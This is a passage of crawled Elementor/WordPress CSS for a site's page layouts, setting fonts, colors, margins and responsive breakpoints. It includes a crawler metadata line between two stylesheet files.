Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-81968 .elementor-element.elementor-element-dbeeb47{text-align:start;}.elementor-81968 .elementor-element.elementor-element-dbeeb47 img{width:50%;max-width:70%;}.elementor-bc-flex-widget .elementor-81968 .elementor-element.elementor-element-51a96f9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-81968 .elementor-element.elementor-element-51a96f9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-81968 .elementor-element.elementor-element-45eea19.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-81968 .elementor-element.elementor-element-45eea19.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-81968 .elementor-element.elementor-element-1b1d3a1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-81968 .elementor-element.elementor-element-1b1d3a1 img{width:87%;}.elementor-81968 .elementor-element.elementor-element-9f1b496:not(.elementor-motion-effects-element-type-background), .elementor-81968 .elementor-element.elementor-element-9f1b496 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-81968 .elementor-element.elementor-element-9f1b496 > .elementor-container{max-width:1295px;}.elementor-81968 .elementor-element.elementor-element-9f1b496{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-81968 .elementor-element.elementor-element-9f1b496 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-81968 .elementor-element.elementor-element-7492482 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-81968 .elementor-element.elementor-element-4518515 > .elementor-container{max-width:1002px;}.elementor-81968 .elementor-element.elementor-element-99f65b5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-widget-heading .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-heading ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-81968 .elementor-element.elementor-element-4e90072 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-81968 .elementor-element.elementor-element-4e90072{text-align:center;}.elementor-81968 .elementor-element.elementor-element-4e90072 .elementor-heading-title{font-family:"Spartan", Sans-serif;font-size:22px;font-weight:500;font-style:italic;line-height:1.4em;letter-spacing:-0.3px;color:#000000;}.elementor-81968 .elementor-element.elementor-element-1ad5fb9 > .elementor-widget-container{margin:1% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-81968 .elementor-element.elementor-element-1ad5fb9{text-align:center;}.elementor-81968 .elementor-element.elementor-element-1ad5fb9 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:2.3em;font-weight:700;text-transform:uppercase;font-style:italic;line-height:1.2em;letter-spacing:-0.3px;color:#2D6167;}.elementor-81968 .elementor-element.elementor-element-e550210:not(.elementor-motion-effects-element-type-background), .elementor-81968 .elementor-element.elementor-element-e550210 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-81968 .elementor-element.elementor-element-e550210{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 30px 0px;}.elementor-81968 .elementor-element.elementor-element-e550210 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-81968 .elementor-element.elementor-element-8ef71df > .elementor-element-populated, .elementor-81968 .elementor-element.elementor-element-8ef71df > .elementor-element-populated > .elementor-background-overlay, .elementor-81968 .elementor-element.elementor-element-8ef71df > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-81968 .elementor-element.elementor-element-8ef71df > .elementor-element-populated{margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;padding:0px 0px 0px 0px;}.elementor-81968 .elementor-element.elementor-element-1d8386e > .elementor-container{max-width:1160px;}.elementor-widget-shortcode .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-shortcode .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-shortcode .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-shortcode .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-shortcode ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-shortcode .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-shortcode .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-81968 .elementor-element.elementor-element-2d37873 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-template .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-template .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-template .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-template .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-template ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-template .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-template .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-81968 .elementor-element.elementor-element-bf22ed7:not(.elementor-motion-effects-element-type-background), .elementor-81968 .elementor-element.elementor-element-bf22ed7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-81968 .elementor-element.elementor-element-bf22ed7{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 0px 5px 0px;}.elementor-81968 .elementor-element.elementor-element-bf22ed7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-toggle .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-toggle .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-toggle .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-toggle .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-toggle ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-toggle .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-toggle .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-81968 .elementor-element.elementor-element-0993a77 .elementor-toggle-title, .elementor-81968 .elementor-element.elementor-element-0993a77 .elementor-toggle-icon{color:#41787E;}.elementor-81968 .elementor-element.elementor-element-0993a77 .elementor-toggle-icon svg{fill:#41787E;}.elementor-81968 .elementor-element.elementor-element-0993a77 .elementor-tab-title.elementor-active a, .elementor-81968 .elementor-element.elementor-element-0993a77 .elementor-tab-title.elementor-active .elementor-toggle-icon{color:#2D6167;}.elementor-81968 .elementor-element.elementor-element-0993a77 .elementor-toggle-title{font-family:"Montserrat", Sans-serif;font-size:1.1em;font-weight:600;}.elementor-81968 .elementor-element.elementor-element-0993a77 .elementor-tab-content{background-color:#FFFFFF;color:#000000;font-family:"Nunito", Sans-serif;font-size:12px;font-weight:300;line-height:1.9em;}.elementor-widget-text-editor .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-text-editor ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-81968 .elementor-element.elementor-element-dfc5d36 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-81968 .elementor-element.elementor-element-dfc5d36{font-family:"Nunito", Sans-serif;font-size:12px;font-weight:400;line-height:1.2em;color:#5F5E5E;}.elementor-81968 .elementor-element.elementor-element-22c5f2c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-81968 .elementor-element.elementor-element-22c5f2c{text-align:center;}.elementor-81968 .elementor-element.elementor-element-22c5f2c img{width:46%;max-width:25%;}.elementor-81968 .elementor-element.elementor-element-8ef024e > .elementor-widget-container{margin:0px 0px -20px 0px;padding:0px 0px 0px 0px;}.elementor-81968 .elementor-element.elementor-element-8ef024e{font-family:"Hind", Sans-serif;font-size:14px;}.elementor-81968 .elementor-element.elementor-element-c39666d > .elementor-widget-container{margin:6px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-81968 .elementor-element.elementor-element-c39666d{text-align:center;}.elementor-81968 .elementor-element.elementor-element-c39666d .elementor-heading-title{font-family:"Hind", Sans-serif;font-size:14px;font-weight:400;line-height:1.5em;color:#0c0c0c;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-widget-image .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-81968 .elementor-element.elementor-element-1b1d3a1 img{width:44%;}.elementor-widget-heading .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-81968 .elementor-element.elementor-element-4e90072 .elementor-heading-title{font-size:18px;}.elementor-81968 .elementor-element.elementor-element-1ad5fb9 > .elementor-widget-container{margin:0% 14% 0% 14%;}.elementor-81968 .elementor-element.elementor-element-1ad5fb9 .elementor-heading-title{font-size:43px;}.elementor-widget-shortcode .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-shortcode ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-shortcode .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-template .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-template ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-template .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-81968 .elementor-element.elementor-element-bf22ed7{padding:10px 30px 0px 30px;}.elementor-widget-toggle .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-toggle ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-toggle .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-toggle .elementor-toggle-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-toggle .elementor-tab-content{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-text-editor .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-81968 .elementor-element.elementor-element-22c5f2c > .elementor-widget-container{margin:0px 23px 0px 0px;}.elementor-81968 .elementor-element.elementor-element-22c5f2c{text-align:center;}.elementor-81968 .elementor-element.elementor-element-22c5f2c img{width:39%;}.elementor-81968 .elementor-element.elementor-element-c39666d > .elementor-widget-container{margin:0px 0px 30px 0px;}}@media(min-width:768px){.elementor-81968 .elementor-element.elementor-element-446d0d2{width:23.997%;}.elementor-81968 .elementor-element.elementor-element-51a96f9{width:50.082%;}.elementor-81968 .elementor-element.elementor-element-45eea19{width:25.227%;}}@media(max-width:767px){.elementor-81968 .elementor-element.elementor-element-446d0d2{width:40%;}.elementor-widget-image .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-81968 .elementor-element.elementor-element-dbeeb47 img{width:80%;max-width:100%;}.elementor-81968 .elementor-element.elementor-element-51a96f9{width:20%;}.elementor-81968 .elementor-element.elementor-element-45eea19{width:40%;}.elementor-81968 .elementor-element.elementor-element-1b1d3a1 img{width:100%;}.elementor-81968 .elementor-element.elementor-element-7492482 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-81968 .elementor-element.elementor-element-4e90072 .elementor-heading-title{font-size:16px;}.elementor-81968 .elementor-element.elementor-element-1ad5fb9 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-81968 .elementor-element.elementor-element-1ad5fb9 .elementor-heading-title{font-size:2em;}.elementor-81968 .elementor-element.elementor-element-e550210{padding:0px 0px 0px 0px;}.elementor-81968 .elementor-element.elementor-element-8ef71df > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-81968 .elementor-element.elementor-element-73f9c5c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-shortcode .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-shortcode ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-shortcode .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-81968 .elementor-element.elementor-element-e47bd71 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-widget-template .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-template ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-template .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-81968 .elementor-element.elementor-element-bf22ed7{margin-top:30px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-widget-toggle .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-toggle ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-toggle .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-toggle .elementor-toggle-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-toggle .elementor-tab-content{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-text-editor .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-81968 .elementor-element.elementor-element-22c5f2c > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-81968 .elementor-element.elementor-element-22c5f2c{text-align:center;}.elementor-81968 .elementor-element.elementor-element-22c5f2c img{width:82%;max-width:79%;}.elementor-81968 .elementor-element.elementor-element-8ef024e > .elementor-widget-container{margin:0px 0px -25px 0px;padding:0px 0px 0px 0px;}.elementor-81968 .elementor-element.elementor-element-c39666d .elementor-heading-title{line-height:25px;}}

--- FILE ---
content_type: text/css
request_url: https://fantasticane.com/wp-content/uploads/elementor/css/post-59384.css?ver=1768876361
body_size: 23993
content:
.elementor-59384 .elementor-element.elementor-element-4070412d:not(.elementor-motion-effects-element-type-background), .elementor-59384 .elementor-element.elementor-element-4070412d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2D6167;}.elementor-59384 .elementor-element.elementor-element-4070412d > .elementor-container{max-width:636px;}.elementor-59384 .elementor-element.elementor-element-4070412d{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 30px 0px;}.elementor-59384 .elementor-element.elementor-element-4070412d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-7b8356ef > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-widget-heading .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-heading ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-heading .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-59384 .elementor-element.elementor-element-5065b713 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:20px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-5065b713{text-align:center;}.elementor-59384 .elementor-element.elementor-element-5065b713 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.3em;font-weight:500;font-style:italic;line-height:1.2em;letter-spacing:0px;color:#FFFFFF;}.elementor-59384 .elementor-element.elementor-element-10b5f8ea > .elementor-widget-container{margin:0px 0px -8px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-10b5f8ea{text-align:center;}.elementor-59384 .elementor-element.elementor-element-10b5f8ea .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:4.7em;font-weight:300;text-transform:uppercase;font-style:italic;line-height:1.2em;letter-spacing:-0.3px;color:#A2C962;}.elementor-59384 .elementor-element.elementor-element-55d861c8{overflow:hidden;padding:60px 0px 20px 0px;}.elementor-59384 .elementor-element.elementor-element-55d861c8 > .elementor-shape-top .elementor-shape-fill{fill:#2D6167;}.elementor-59384 .elementor-element.elementor-element-55d861c8 > .elementor-shape-top svg{width:calc(300% + 1.3px);height:34px;}.elementor-59384 .elementor-element.elementor-element-1b176b7a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-1b176b7a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-59384 .elementor-element.elementor-element-1b176b7a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-1b176b7a > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.18);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 15px 10px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-1b176b7a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-422a9bab:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-422a9bab > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B2CDD0;}.elementor-59384 .elementor-element.elementor-element-422a9bab > .elementor-element-populated, .elementor-59384 .elementor-element.elementor-element-422a9bab > .elementor-element-populated > .elementor-background-overlay, .elementor-59384 .elementor-element.elementor-element-422a9bab > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-422a9bab > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-59384 .elementor-element.elementor-element-422a9bab > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-db23a2 > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-59384 .elementor-element.elementor-element-db23a2{text-align:center;}.elementor-59384 .elementor-element.elementor-element-db23a2 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:600;color:#2D6167;}.elementor-widget-image .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-59384 .elementor-element.elementor-element-11b95b81 > .elementor-widget-container{margin:-58px 0px 10px 0px;}.elementor-59384 .elementor-element.elementor-element-11b95b81 img{width:100%;}.elementor-59384 .elementor-element.elementor-element-3e61bd5a > .elementor-widget-container{margin:13px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-3e61bd5a{text-align:center;}.elementor-59384 .elementor-element.elementor-element-3e61bd5a .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.5em;font-weight:600;line-height:1em;color:#75AA1E;}.elementor-widget-text-editor .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-text-editor ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( 